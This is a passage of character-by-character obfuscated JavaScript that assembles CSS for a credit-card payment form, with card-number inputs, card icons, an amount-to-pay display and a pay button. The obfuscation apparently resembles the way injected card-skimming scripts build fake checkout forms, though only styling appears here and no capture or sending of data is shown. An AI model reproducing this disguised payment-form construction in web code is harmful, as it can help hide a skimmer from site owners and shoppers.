'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'h'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'m'+'a'+'r'+'g')+('i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'9'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'v'+'a'+'l'+'i'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'b'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x20'+'{'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20')+('.'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'8'+'2'+'9'+'A'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'8'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'i'+'n'+'d'+'e'+'n'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'0'+'.'+'1'+'s'+'\x20'+'l'+'i'+'n'+'e'+'a'+'r'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'}'+'\x20'+'/'+'*'+'\x20'+'f'+'o'+'r'+'m'+'\x20'+'c'+'s'+'s'+'\x20'+'*'+'/'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+'1'+'5'+'0'+'m'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'i'+'n'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'.'+'2'+'e'+'m'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'i'+'n'+'s'+'e'+'t'+'\x20'+'0'+'\x20'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'/'+'\x20'+'0'+'%'+')'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'3'+'d'+'6'+'d'+'b'+';'+'\x20'+'d'+'i'+'s'+'p'+'l')+('a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'a'+'5'+'a'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'#'+'D'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+'